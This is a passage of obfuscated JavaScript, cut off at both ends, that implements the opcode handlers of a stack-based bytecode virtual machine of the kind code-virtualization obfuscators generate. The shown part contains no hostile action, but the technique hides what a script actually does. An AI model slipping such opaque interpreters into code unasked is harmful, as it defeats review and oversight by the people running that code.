hF==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],hF,hf));SV++;break;}case 0xa3:{let hK=SA[--Sn],hq=SA[--Sn];SA[Sn++]=hq>hK,SV++;break;}case 0x93:{let hk=SA[--Sn],hx=typeof hk;if(hk!==null&&(hx==='object'||hx==='function')){let hb={};hb[hk]=0x0,hk=Reflect['ownKeys'](hb)[0x0];}else hx!=='symbol'&&(hk=String(hk));SA[Sn++]=hk,SV++;break;}case 0xa7:{let hv=SA[--Sn],hJ=SA[--Sn];SA[Sn++]=hJ>>hv,SV++;break;}case 0xa2:{let hi=SA[--Sn],hZ=SA[--Sn];SA[Sn++]=hZ<=hi,SV++;break;}case 0x5b:{SA[Sn++]=SC[hW],SV++;break;}case 0xa9:{SV++;break;}case 0xa0:{let hT,hN;hW>=0x0?(hN=SA[--Sn],hT=Sp[hW]):(hT=SA[--Sn],hN=SA[--Sn]);let hd=delete hN[hT];if(Sv&&!hd)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(hT)+'\x27\x20of\x20object');SA[Sn++]=hd,SV++;break;}case 0xa6:{let hm=SA[--Sn],hL=SA[Sn-0x1];hm!==null&&hm!==undefined&&Object['assign'](hL,hm);SV++;break;}case 0x5a:{let hj=SA[--Sn],hR=hj&&hj['i']?hj['i']:hj;if(St!==null)try{hR&&typeof hR['return']==='function'?SA[Sn++]=Promise['resolve'](hR['return']())['catch'](function(){return undefined;}):SA[Sn++]=Promise['resolve']();}catch(hP){SA[Sn++]=Promise['resolve']();}else{let hz=hR!=null?hR['return']:undefined;if(hz==null)SA[Sn++]=Promise['resolve']();else typeof hz!=='function'?SA[Sn++]=Promise['reject'](new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable')):SA[Sn++]=Promise['resolve'](hz['call'](hR));}SV++;break;}case 0x90:{So[hW]=So[hW]-0x1,SV++;break;}case 0x8e:{SA[Sn-0x1]=-SA[Sn-0x1],SV++;break;}case 0x7d:{s:{if(St!==null){SG=![],SF=![],SK=![];let hI=St;St=null;throw hI;}if(SG){if(Sa&&Sa['length']>0x0){let U1=Sa[Sa['length']-0x1];if(U1['_$uRh4qj']!==undefined){Sx=U1['_$DHDK6h'],Sb=U1['_$Y02Fcy'],SV=U1['_$uRh4qj'];break s;}}let U0=Sr;return SG=![],Sr=undefined,hU=U0,0x1;}if(SF){if(Sa&&Sa['length']>0x0){let U3=Sa[Sa['length']-0x1];if(U3['_$uRh4qj']!==undefined&&(Sf>=U3['_$Y02Fcy']||Sf<=U3['_$DHDK6h'])){Sx=U3['_$DHDK6h'],Sb=U3['_$Y02Fcy'],SV=U3['_$uRh4qj'];break s;}}let U2=Sf;SF=![],Sf=0x0;Sl!==undefined&&(SI=Sl,Sl=undefined);SV=U2;break s;}if(SK){if(Sa&&Sa['length']>0x0){let U5=Sa[Sa['length']-0x1];if(U5['_$uRh4qj']!==undefined&&(Sq>=U5['_$Y02Fcy']||Sq<=U5['_$DHDK6h'])){Sx=U5['_$DHDK6h'],Sb=U5['_$Y02Fcy'],SV=U5['_$uRh4qj'];break s;}}let U4=Sq;SK=![],Sq=0x0;Sk!==undefined&&(SI=Sk,Sk=undefined);SV=U4;break s;}SV++;}break;}case 0x7b:{S:{let U6=SA[--Sn],U7=SA[--Sn];if(typeof U7!=='function')throw new TypeError(U7+'\x20is\x20not\x20a\x20function');let U8=rNiONmK['_$EorSW8'],U9=!rNiONmK['_$2s8cPg']&&!rNiONmK['_$bsZgjC']&&!(U8&&A['call'](U8,U7))&&b(U7);if(U9){let Uy=U9['c']||(U9['c']=typeof U9['b']==='object'?U9['b']:S5(U9['b']));if(Uy){let UB;if(U6===0x0)UB=[];else{if(U6===0x1){let UX=SA[--Sn];UB=UX&&typeof UX==='object'&&o['call'](F,UX)?UX['value']:[UX];}else UB=P(SL,U6);}let UQ=Uy[0x18],UC=Uy[UQ[0x16]];if(UC&&Uy===SQ&&!Uy[UQ[0x5]]&&U9['e']===SX){!h4&&(h4=[]);h4[h5++]=SV,h4[h5++]=Sn,h4[h5++]=SC,h4[h5++]=h1,h4[h5++]=h0,h4[h5++]=SI;for(let UD=0x0;UD<h3;UD++){h4[h5++]=So[UD];}SC=UB,h1=null;if(Uy[UQ[0xb]]){h0=null;let UY=Uy[UQ[0x2]]||0x0;for(let Ue=0x0;Ue<UY&&Ue<UB['length'];Ue++){So[Ue]=UB[Ue];}for(let UA=UB['length']<UY?UB['length']:UY;UA<h3;UA++){So[UA]=undefined;}SV=UC;}else{h0=s7(UB);for(let Un=0x0;Un<h3;Un++){So[Un]=undefined;}SV=0x0;}break S;}rNiONmK['_$5D92Y4']?rNiONmK['_$5D92Y4']=![]:rNiONmK['_$2s8cPg']=undefined;SA[Sn++]=sA(Uy,UB,U9['e'],U7,undefined,undefined),SV++;break S;}}let Us=rNiONmK['_$2s8cPg'],US=rNiONmK['_$EorSW8'],Uh=US&&A['call'](US,U7);Uh?(rNiONmK['_$5D92Y4']=!![],rNiONmK['_$2s8cPg']=Uh):rNiONmK['_$2s8cPg']=undefined;let UU;try{if(U6===0x0)UU=U7();else{if(U6===0x1){let Ug=SA[--Sn];UU=Ug&&typeof Ug==='object'&&o['call'](F,Ug)?D(U7,undefined,Ug['value']):U7(Ug);}else UU=D(U7,undefined,P(SL,U6));}SA[Sn++]=UU;}finally{Uh&&(rNiONmK['_$5D92Y4']=![]),rNiONmK['_$2s8cPg']=Us;}SV++;}break;}case 0x94:{let Uo=SA[--Sn],UV=SA[--Sn];SA[Sn++]=UV^Uo,SV++;break;}case 0x83:{SA[Sn++]=rNiONmY[hW],SV++;break;}case 0x7e:{let Up=SA[--Sn];SA[Sn++]=typeof Up===a?Up+0x1n:+Up+0x1,SV++;break;}case 0xb4:{let UW=SA[--Sn],UH=SA[--Sn];if(UH===null||UH===undefined){if(UW===Symbol['iterator'])throw new TypeError((UH===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+UH+'\x20(reading\x20'+(typeof UW==='symbol'?'\x27'+UW['toString']()+'\x27':typeof UW==='string'?'\x27'+UW+'\x27':typeof UW==='object'||typeof UW==='function'?'\x27<computed\x20key>\x27':'\x27'+String(UW)+'\x27')+')');}SA[Sn++]=UH[UW],SV++;break;}case 0x68:{h:{let UM=SH[SV];if(Sa&&Sa['length']>0x0){let Uu=Sa[Sa['length']-0x1];if(Uu['_$uRh4qj']!==undefined&&(UM>=Uu['_$Y02Fcy']||UM<=Uu['_$DHDK6h'])){SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=!![],Sq=UM,Sk=SI,Sx=Uu['_$DHDK6h'],Sb=Uu['_$Y02Fcy'],SV=Uu['_$uRh4qj'];break h;}}(SG||SF||SK)&&(UM>=Sb||UM<=Sx)&&(SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined),SV=UM;}break;}case 0x8c:{let Uw=Sp[hW];SA[Sn++]=Symbol['for'](Uw),SV++;break;}case 0x70:{let Uc=Sp[hW];Uc in rNiONmK?SA[Sn++]=typeof rNiONmK[Uc]:SA[Sn++]=typeof rNiONml[Uc];SV++;break;}case 0x66:{SA[Sn-0x1]=+SA[Sn-0x1],SV++;break;}case 0x65:{SA[Sn++]={},SV++;break;}case 0xa1:{SA[--Sn]?SV=SH[SV]:SV++;break;}case 0x91:{let UE=SA[--Sn];SA[Sn++]=typeof UE===a?UE-0x1n:+UE-0x1,SV++;break;}case 0x5c:{let UO=SA[Sn-0x1];SA[Sn-0x1]=SA[Sn-0x2],SA[Sn-0x2]=UO,SV++;break;}case 0xb6:{let Ua=SA[--Sn],Ut=SA[--Sn],UG=SA[Sn-0x1];s(UG['prototype'],Ut,{'value':Ua,'writable':!![],'enumerable':![],'configurable':!![]});typeof Ua==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],Ua,UG['prototype']));SV++;break;}case 0xb7:{let Ur=SA[--Sn],UF=SA[--Sn];SA[Sn++]=Ur==null||typeof Ur!=='object'&&typeof Ur!=='function'?!![]:UF in Ur,SV++;break;}case 0xa4:{let Uf=SA[--Sn],Ul=SA[--Sn];SA[Sn++]=Ul<Uf,SV++;break;}case 0xb9:{if(Si&&!h2){let Uk=sU(SI);if(Uk!==undefined)Se=Uk,h2=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}let UK=Se,Uq=Sp[hW];if(UK===null||UK===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+UK+'\x20(reading\x20'+'\x27'+String(Uq)+'\x27'+')');SA[Sn++]=UK[Uq],SV++;break;}case 0x5f:{SA[Sn++]=ST,SV++;break;}case 0x82:{SA[--Sn],SV++;break;}case 0x78:{if(hW===-0x1)SA[Sn++]=Symbol();else{let Ux=SA[--Sn];SA[Sn++]=Symbol(Ux);}SV++;break;}case 0x7a:{let Ub=So[hW]-0x1;So[hW]=Ub,SA[Sn++]=Ub,SV++;break;}case 0xb8:{let Uv=SA[--Sn];SA[Sn++]=import(Uv),SV++;break;}case 0x79:{let UJ=SA[--Sn],Ui=Sp[hW];if(Sv&&!(Ui in rNiONml)&&!(Ui in rNiONmK))throw new ReferenceError(Ui+'\x20is\x20not\x20defined');rNiONmK[Ui]=UJ,rNiONml[Ui]=UJ,SA[Sn++]=UJ,SV++;break;}case 0x67:{let UZ=rNiONmK['_$AGVLOF'];UZ===undefined&&SD&&J['has'](SD)&&(UZ=J['get'](SD));if(UZ===undefined)throw new ReferenceError('\x27super\x27\x20keyword\x20is\x20only\x20valid\x20inside\x20a\x20derived\x20constructor');SA[Sn++]=UZ,SV++;break;}case 0x80:{let UT=SA[--Sn],UN=SA[--Sn];SA[Sn++]=UN-UT,SV++;break;}case 0x8f:{So[hW]=SA[--Sn],SV++;break;}case 0x6b:{U:{if(Sa&&Sa['length']>0x0){let Um=Sa[Sa['length']-0x1];if(Um['_$uRh4qj']!==undefined){SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined,SG=!![],Sr=SA[--Sn],Sx=Um['_$DHDK6h'],Sb=Um['_$Y02Fcy'],SV=Um['_$uRh4qj'];break U;}}(SG||SF||SK)&&(SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined);let Ud=SA[--Sn];if(Si&&Ud===undefined&&!h2)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return hU=Ud,0x1;}break;}case 0xb5:{let UL=So[hW]+0x1;So[hW]=UL,SA[Sn++]=UL,SV++;break;}case 0x8d:{let Uj=hW&0xffff,UR=hW>>>0x10;SA[Sn++]=So[Uj]*Sp[UR],SV++;break;}case 0xa8:{let UP=SA[--Sn],Uz=SA[--Sn];SA[Sn++]=Uz+UP,SV++;break;}case 0xa5:{G=hW,SV++;break;}case 0x7f:{let UI=SA[--Sn],y0=SA[--Sn],y1=hW,y2=function(y3,y4){let y5=function(){if(y3){y4&&(rNiONmK['_$AGVLOF']=y5);let y6='_$bsZgjC'in rNiONmK;!y6&&(rNiONmK['_$bsZgjC']=new.target);try{let y7=y3['apply'](this,s7(arguments));if(y4&&y7!==undefined&&(y7===null||typeof y7!=='object'&&typeof y7!=='function'))throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return y7;}finally{y4&&delete rNiONmK['_$AGVLOF'],!y6&&delete rNiONmK['_$bsZgjC'];}}};return y5;}(y0,y1);UI&&s(y2,'name',{'value':UI,'configurable':!![]});if(y0&&!v(y2)){let y3=b(y0);y3&&x(y2,y3);}SA[Sn++]=y2,SV++;break;}case 0x81:{let y4=SA[--Sn],y5=SA[--Sn],y6=Sp[hW];if(y5===null||y5===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+y5+'\x20(setting\x20'+'\x27'+String(y6)+'\x27'+')');if(Sv){let y7=typeof y5==='object'||typeof y5==='function'?y5:Object(y5);if(!Reflect['set'](y7,y6,y4,y5))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(y6)+'\x27\x20of\x20object');}else y5[y6]=y4;SA[Sn++]=y4,SV++;break;}case 0x5d:{let y8=SA[Sn-0x3],y9=SA[Sn-0x2],ys=SA[Sn-0x1];SA[Sn-0x3]=ys,SA[Sn-0x2]=y8,SA[Sn-0x1]=y9,SV++;break;}}},hQ=function(hp,hW){switch(hp){case 0x109:{let hM=SA[--Sn],hu;if(Array['isArray'](hM))hu=hM;else{if(hM===null||hM===undefined)throw new TypeError(hM+'\x20is\x20not\x20iterable');let hc=hM[Symbol['iterator']];if(hc===null||hc===undefined||typeof hc!=='function')throw new TypeError(hM+'\x20is\x20not\x20iterable');let hE=D(hc,hM,[]);if(hE===null||typeof hE!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');hu=[];while(!![]){let hO=hE['next']();s3(hO);if(hO['done'])break;hu['push'](hO['value']);}}let hw={'value':hu};g['call'](F,hw),SA[Sn++]=hw,SV++;break;}case 0x101:{let ha=SA[--Sn],ht=SA[--Sn];SA[Sn++]=ht===ha,SV++;break;}case 0xfe:{let hG=SA[--Sn],hr=SA[Sn-0x1];(hG===null||z(hG))&&B(hr,hG);SV++;break;}case 0xca:{s:{let hF=SA[--Sn],hf=SA[Sn-0x1];if(hF===null){B(hf['prototype'],null),B(hf,Function['prototype']),hf['_$I3Thp9']=null,SV++;break s;}if(typeof hF!=='function')throw new TypeError('Class\x20extends\x20value\x20'+String(hF)+'\x20is\x20not\x20a\x20constructor\x20or\x20null');let hl=![],hK=v(hF);if(!hK)try{let hq=S(hF['prototype']),hk=hF['apply'](hq,[]);hk!==undefined&&hk!==hq&&(hl=!![]);}catch(hx){let hb=hx&&typeof hx['message']==='string'?hx['message']:'';(hb['includes']('\x27new\x27')||hb['includes']('constructor')||hb['includes']('Illegal\x20constructor'))&&(hl=!![]);}if(hl){let hv=hf,hJ=rNiONmK,hi='_$bsZgjC',hZ='_$AGVLOF',hT='_$fWzY4A';function hH(...hN){let hd=S(hF['prototype']);hJ[hT]={'parent':hF,'newTarget':new.target||hH,'outer':hH},hJ[hZ]=new.target||hH;let hm=hi in hJ;!hm&&(hJ[hi]=new.target);try{let hL=hv['apply'](hd,hN);hL!==undefined&&hL!==null&&z(hL)&&(hd=hL);}finally{delete hJ[hT],delete hJ[hZ],!hm&&delete hJ[hi];}return hd;}hH['prototype']=S(hF['prototype']),hH['prototype']['constructor']=hH,B(hH,hF),U(hv)['forEach'](function(hN){hN!=='prototype'&&hN!=='length'&&hN!=='name'&&R(hH,hN,h(hv,hN));});hv['prototype']&&(U(hv['prototype'])['forEach'](function(hN){hN!=='constructor'&&R(hH['prototype'],hN,h(hv['prototype'],hN));}),y(hv['prototype'])['forEach'](function(hN){R(hH['prototype'],hN,h(hv['prototype'],hN));}));SA[--Sn],SA[Sn++]=hH,hH['_$I3Thp9']=hF,SV++;break s;}B(hf['prototype'],hF['prototype']),B(hf,hF),hf['_$I3Thp9']=hF,SV++;}break;}case 0x108:{SA[Sn-0x1]?SV=SH[SV]:(SA[--Sn],SV++);break;}case 0x105:{let hN=hW&0xffff,hd=hW>>>0x10;SA[Sn++]=So[hN]-Sp[hd],SV++;break;}case 0x103:{let hm=SA[--Sn],hL=SA[--Sn];SA[Sn++]=hL!=hm,SV++;break;}case 0x115:{if(hW===-0x2){}else hW===-0x1?SA[--Sn]:SI['_$FqxezO'][hW]=SA[--Sn];SV++;break;}case 0x119:{let hj=hW&0xffff,hR=hW>>>0x10,hP=SA[--Sn],hz=P(SL,hP),hI=So[hj],U0=Sp[hR],U1=hI[U0];SA[Sn++]=U1['apply'](hI,hz),SV++;break;}case 0x11b:{let U2=SA[--Sn];SA[Sn++]=typeof U2===a?U2:+U2,SV++;break;}case 0xd6:{let U3=hW,U4=SA[--Sn];SI['_$FqxezO'][U3]=U4;let U5=SI['_$kYIJRM'];!U5&&(U5=S(null),SI['_$kYIJRM']=U5);U5[U3]=0x1,SV++;break;}case 0x117:{Sa['pop'](),SV++;break;}case 0x114:{let U6=hW&0xffff,U7=hW>>>0x10;SA[Sn++]=So[U6]<Sp[U7],SV++;break;}case 0xdc:{if(Si&&!h2){let U8=sU(SI);if(U8!==undefined)Se=U8,h2=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}SA[Sn++]=Se,SV++;break;}case 0x113:{let U9=SA[--Sn],Us=SA[--Sn];SA[Sn++]=Us in U9,SV++;break;}case 0x11e:{if(Sa&&Sa['length']>0x0){let US=Sa[Sa['length']-0x1];US['_$uRh4qj']===SV&&(US['_$yz3Bsq']!==undefined&&(St=US['_$yz3Bsq']),US['_$SG9BsY']!==undefined&&(SI=US['_$SG9BsY']),Sa['pop']());}SV++;break;}case 0x11f:{let Uh=SA[--Sn];if(Uh==null)throw new TypeError(Uh+'\x20is\x20not\x20iterable');let UU=Uh[Symbol['asyncIterator']];if(typeof UU==='function')SA[Sn++]=UU['call'](Uh);else{let Uy=Uh[Symbol['iterator']];if(typeof Uy!=='function')throw new TypeError(Uh+'\x20is\x20not\x20iterable');let UB=Uy['call'](Uh);if(UB===null||typeof UB!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let UQ=async function(UX){if(UX===null||typeof UX!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');let UD=await UX['value'];return{'value':UD,'done':!!UX['done']};},UC={'next':function(UX){let UD;try{UD=UB['next'](UX);}catch(UY){return Promise['reject'](UY);}return UQ(UD);},'return':function(UX){if(typeof UB['return']!=='function')return Promise['resolve']({'value':UX,'done':!![]});let UD;try{UD=UB['return'](UX);}catch(UY){return Promise['reject'](UY);}return UQ(UD);},'throw':function(UX){if(typeof UB['throw']!=='function')return Promise['reject'](UX);let UD;try{UD=UB['throw'](UX);}catch(UY){return Promise['reject'](UY);}return UQ(UD);},[Symbol['asyncIterator']]:function(){return this;}};SA[Sn++]=UC;}SV++;break;}case 0x11a:{SA[Sn++]=null,SV++;break;}case 0x126:{S:{let UX=SA[--Sn],UD=SA[--Sn],UY=rNiONmK['_$2s8cPg'],Ue=UY?Q(UY):s9(UD),UA=ss(Ue,UX);if(UA['desc']&&UA['desc']['get']){let Ug=rNiONmK['_$2s8cPg'];rNiONmK['_$2s8cPg']=UA['proto']||Ue,rNiONmK['_$5D92Y4']=!![];let Uo;try{Uo=UA['desc']['get']['call'](UD);}finally{rNiONmK['_$5D92Y4']=![],rNiONmK['_$2s8cPg']=Ug;}SA[Sn++]=Uo,SV++;break S;}if(UA['desc']&&UA['desc']['set']&&!('value'in UA['desc'])){SA[Sn++]=undefined,SV++;break S;}let Un=UA['proto']?UA['proto'][UX]:Ue[UX];if(typeof Un==='function'){let UV=UA['proto']||Ue,Up=Un['constructor']&&Un['constructor']['name'],UW=Up==='GeneratorFunction'||Up==='AsyncFunction'||Up==='AsyncGeneratorFunction';!UW&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],Un,UV));}SA[Sn++]=Un,SV++;}break;}case 0xff:{SA[Sn++]=rNiONmD[hW],SV++;break;}case 0xc9:{let UH=SA[--Sn];SA[Sn++]=!!UH['done'],SV++;break;}case 0xfa:{let UM=SA[--Sn],Uu=SA[--Sn],Uw=Sp[hW];s(Uu,Uw,{'value':UM,'writable':!![],'enumerable':!![],'configurable':!![]});typeof UM==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],UM,Uu));SV++;break;}case 0xd5:{let Uc=SA[--Sn],UE=SA[--Sn],UO=SA[--Sn];s(UO,UE,{'value':Uc,'writable':!![],'enumerable':!![],'configurable':!![]});typeof Uc==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],Uc,UO));SV++;break;}case 0x125:{let Ua=SA[--Sn],Ut=SA[Sn-0x1],UG=Sp[hW];s(Ut,UG,{'set':Ua,'enumerable':![],'configurable':!![]}),SV++;break;}case 0xd2:{let Ur=SA[--Sn],UF=Ur&&Ur['i']?Ur['i']:Ur;try{if(UF!=null){let Uf=UF['return'];typeof Uf==='function'&&Uf['call'](UF);}}catch(Ul){}SV++;break;}case 0x127:{let UK=SA[--Sn];SA[Sn++]=UK['next'](),SV++;break;}case 0x107:{h:{let Uq=SH[SV];if(Sa&&Sa['length']>0x0){let Uk=Sa[Sa['length']-0x1];if(Uk['_$uRh4qj']!==undefined&&(Uq>=Uk['_$Y02Fcy']||Uq<=Uk['_$DHDK6h'])){SG=![],Sr=undefined,SK=![],Sq=0x0,Sk=undefined,SF=!![],Sf=Uq,Sl=SI,Sx=Uk['_$DHDK6h'],Sb=Uk['_$Y02Fcy'],SV=Uk['_$uRh4qj'];break h;}}(SG||SF||SK)&&(Uq>=Sb||Uq<=Sx)&&(SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined),SV=Uq;}break;}case 0x110:{let Ux=SA[Sn-0x1];SA[Sn++]=Ux,SV++;break;}case 0xc8:{let Ub=SA[--Sn],Uv=Sp[hW];if(rNiONmK['_$oWRrXx']&&Uv in rNiONmK['_$oWRrXx'])throw new ReferenceError('Cannot\x20access\x20\x27'+Uv+'\x27\x20before\x20initialization');let UJ=!(Uv in rNiONmK)&&!(Uv in rNiONml);rNiONmK[Uv]=Ub;Uv in rNiONml&&(rNiONml[Uv]=Ub);UJ&&(rNiONml[Uv]=Ub);SA[Sn++]=Ub,SV++;break;}case 0x102:{let Ui=SA[--Sn],UZ=SA[--Sn],UT=SA[Sn-0x1];s(UT,UZ,{'set':Ui,'enumerable':![],'configurable':!![]}),SV++;break;}case 0xfc:{let UN=SA[--Sn],Ud=SA[--Sn],Um=SA[--Sn],UL=rNiONmK['_$2s8cPg'],Uj=UL?Q(UL):s9(Um);if(Uj===null||Uj===undefined)throw new TypeError('Cannot\x20convert\x20'+Uj+'\x20to\x20object');let UR=ss(Uj,Ud),UP=![];if(UR['desc']){let Uz=UR['desc'];if(Uz['set']){let UI=rNiONmK['_$2s8cPg'];rNiONmK['_$2s8cPg']=UR['proto']||Uj,rNiONmK['_$5D92Y4']=!![];try{Uz['set']['call'](Um,UN);}finally{rNiONmK['_$5D92Y4']=![],rNiONmK['_$2s8cPg']=UI;}}else{if(Uz['get']||!('value'in Uz)){if(Sv)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Ud)+'\x27\x20of\x20object\x20which\x20has\x20only\x20a\x20getter');}else{if(Uz['writable']===![]){if(Sv)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ud)+'\x27\x20of\x20object');}else UP=!![];}}}else UP=!![];if(UP){let y0=Object['getOwnPropertyDescriptor'](Um,Ud);if(y0){if('value'in y0){if(y0['writable'])Um[Ud]=UN;else{if(Sv)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ud)+'\x27\x20of\x20object');}}else{if(Sv)throw new TypeError('Cannot\x20redefine\x20property:\x20'+String(Ud));}}else{let y1=Reflect['defineProperty'](Um,Ud,{'value':UN,'writable':!![],'enumerable':!![],'configurable':!![]});if(!y1&&Sv)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ud)+'\x27\x20of\x20object');}}SA[Sn++]=UN,SV++;break;}case 0x10a:{let y2=SA[--Sn],y3=SA[--Sn];SA[Sn++]=y3|y2,SV++;break;}case 0x106:{let y4=SA[--Sn],y5=SA[--Sn],y6=SA[Sn-0x1],y7=s8(y6);s(y7,y5,{'get':y4,'enumerable':y7===y6,'configurable':!![]}),SV++;break;}case 0x104:{let y8=SA[--Sn],y9=SA[--Sn];SA[Sn++]=y9!==y8,SV++;break;}case 0x100:{let ys=SA[--Sn],yS=ys&&ys['_$RBvjAs'];if(yS!==undefined){let yh=ys['_$sGHEqQ'],yU;yh>=yS['length']?yU={'value':undefined,'done':!![]}:(ys['_$sGHEqQ']=yh+0x1,yU={'value':yS[yh],'done':![]}),SA[Sn++]=yU,SV++;}else{let yy=ys&&ys['i']?ys['i']:ys,yB=ys&&ys['n']?ys['n']:yy&&yy['next'];if(typeof yB!=='function')throw new TypeError('iterator.next\x20is\x20not\x20a\x20function');let yQ=D(yB,yy,[]);s3(yQ),SA[Sn++]=yQ,SV++;}break;}case 0x11d:{SA[Sn++]=undefined,SV++;break;}case 0x116:{!SA[--Sn]?SV=SH[SV]:SV++;break;}case 0x11c:{let yC=SA[--Sn],yX=Sp[hW];yC===null||yC===undefined?SA[Sn++]=undefined:SA[Sn++]=yC[yX];SV++;break;}case 0x111:{G=_mixCtx(_fctx,hW),SV++;break;}case 0x10b:{let yD=hW;SI['_$FqxezO'][yD]=SD;let yY=SI['_$kYIJRM'];!yY&&(yY=S(null),SI['_$kYIJRM']=yY);yY[yD]=0x2,SV++;break;}case 0x10c:{!SA[--Sn]?SV=SH[SV]:(SA[--Sn],SV++);break;}case 0xfb:{let ye=SA[--Sn],yA=SA[--Sn];SA[Sn++]=yA instanceof ye,SV++;break;}}});switch(hA){case 0x80:{let hp=SA[--Sn],hW=SA[--Sn];SA[Sn++]=hW-hp,SV++;continue;}case 0x110:{let hH=SA[Sn-0x1];SA[Sn++]=hH,SV++;continue;}case 0x116:{!SA[--Sn]?SV=SH[SV]:SV++;continue;}case 0x28:{SA[Sn++]=So[hn],SV++;continue;}case 0xf:{let hM=SA[--Sn],hu=Sp[hn];if(hM===null||hM===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+hM+'\x20(reading\x20'+'\x27'+String(hu)+'\x27'+')');SA[Sn++]=hM[hu],SV++;continue;}case 0x11d:{SA[Sn++]=undefined,SV++;continue;}case 0x49:{let hw=SA[--Sn],hc=SA[--Sn],hE=SA[--Sn];if(hE===null||hE===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+hE+'\x20(setting\x20'+(typeof hc==='symbol'?'\x27'+hc['toString']()+'\x27':typeof hc==='string'?'\x27'+hc+'\x27':typeof hc==='object'||typeof hc==='function'?'\x27<computed\x20key>\x27':'\x27'+String(hc)+'\x27')+')');if(Sv){let hO=typeof hE==='object'||typeof hE==='function'?hE:Object(hE);if(!Reflect['set'](hO,hc,hw,hE))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(hc)+'\x27\x20of\x20object');}else hE[hc]=hw;SA[Sn++]=hw,SV++;continue;}case 0x8f:{So[hn]=SA[--Sn],SV++;continue;}case 0x82:{SA[--Sn],SV++;continue;}case 0x7e:{let ha=SA[--Sn];SA[Sn++]=typeof ha===a?ha+0x1n:+ha+0x1,SV++;continue;}case 0x5b:{SA[Sn++]=SC[hn],SV++;continue;}case 0xa3:{let ht=SA[--Sn],hG=SA[--Sn];SA[Sn++]=hG>ht,SV++;continue;}case 0xa4:{let hr=SA[--Sn],hF=SA[--Sn];SA[Sn++]=hF<hr,SV++;continue;}case 0x54:{SA[Sn++]=Sp[hn],SV++;continue;}case 0x1d:{SV=SH[SV];continue;}case 0xa8:{let hf=SA[--Sn],hl=SA[--Sn];SA[Sn++]=hl+hf,SV++;continue;}case 0x11b:{let hK=SA[--Sn];SA[Sn++]=typeof hK===a?hK:+hK,SV++;continue;}case 0xb4:{let hq=SA[--Sn],hk=SA[--Sn];if(hk===null||hk===undefined){if(hq===Symbol['iterator'])throw new TypeError((hk===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+hk+'\x20(reading\x20'+(typeof hq==='symbol'?'\x27'+hq['toString']()+'\x27':typeof hq==='string'?'\x27'+hq+'\x27':typeof hq==='object'||typeof hq==='function'?'\x27<computed\x20key>\x27':'\x27'+String(hq)+'\x27')+')');}SA[Sn++]=hk[hq],SV++;continue;}}if(hA<0x5a){if(hy(hA,hn)){if(h5>0x0){for(let hx=h3-0x1;hx>=0x0;hx--){So[hx]=h4[--h5];}SI=h4[--h5],h0=h4[--h5],h1=h4[--h5],SC=h4[--h5],Sn=h4[--h5],SV=h4[--h5],SA[Sn++]=hU,SV++;continue;}return hU;}}else{if(hA<0xc8){if(hB(hA,hn)){if(h5>0x0){for(let hb=h3-0x1;hb>=0x0;hb--){So[hb]=h4[--h5];}SI=h4[--h5],h0=h4[--h5],h1=h4[--h5],SC=h4[--h5],Sn=h4[--h5],SV=h4[--h5],SA[Sn++]=hU,SV++;continue;}return hU;}}else{if(hQ(hA,hn)){if(h5>0x0){for(let hv=h3-0x1;hv>=0x0;hv--){So[hv]=h4[--h5];}SI=h4[--h5],h0=h4[--h5],h1=h4[--h5],SC=h4[--h5],Sn=h4[--h5],SV=h4[--h5],SA[Sn++]=hU,SV++;continue;}return hU;}}}}break;}catch(hJ){G=0x0;if(Sa&&Sa['length']>0x0){let 